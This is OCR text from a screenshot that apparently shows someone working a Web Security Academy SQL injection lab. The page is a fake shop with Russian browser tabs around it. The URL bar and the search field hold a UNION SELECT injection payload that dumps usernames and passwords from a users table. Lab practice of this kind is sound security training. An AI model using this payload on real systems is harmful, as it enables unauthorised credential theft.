 Школа ме
Работа в Я
Стажёр-ра
(14) Фронт
Тинькофф
Наследие
Прохожде
Сообщени
SQL inje
SQL injecti
KateYudov
https://ac7f1f291ffb558480e0811000fb00f4.web-security-academy.net/filter?category=Pets'UNION SELECT username, password FROM users--
19
https://ac7f1f291ffb558480e0811000fb00f4.web-security-academy.net/filter?category=Pets%27UNION SELECT username, password FROM users--
https://ac7f1f291ffb558480e0811000fb00f4.web-security-academy.net/filter?category=Pets'UNION SELECT username, password FROM us... — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
5
Account login
WE LIKE TO
SHOP
Pets' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
The Lazy Dog
ENG 19:13